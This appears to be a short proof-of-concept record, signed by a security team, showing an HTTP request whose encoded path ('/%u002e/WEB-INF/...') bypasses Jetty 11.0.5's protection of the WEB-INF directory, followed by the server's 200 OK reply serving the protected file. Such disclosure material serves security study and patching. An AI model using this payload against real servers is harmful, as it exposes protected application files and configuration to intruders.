 GET /%u002e/WEB-INF/hello.jsp HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Date: Mon, 21 Jun 2021 02:30:26 GMT
Connection: close
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node0c1kp9ln43bpcfsflgg4qqu7b4.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 89
Server: Jetty(11.0.5)
<html>
<head>
<title>hello world</title>
</head>
<body>
</body>
</html>
雁行安全团队